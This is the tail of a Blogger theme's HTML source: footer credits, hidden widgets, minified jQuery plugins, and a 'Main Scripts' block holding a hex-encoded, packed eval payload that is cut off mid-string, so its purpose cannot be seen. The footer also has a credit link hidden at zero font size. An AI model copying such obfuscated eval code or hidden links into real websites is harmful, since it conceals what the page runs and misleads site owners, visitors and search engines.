Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d6215831394348158416\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x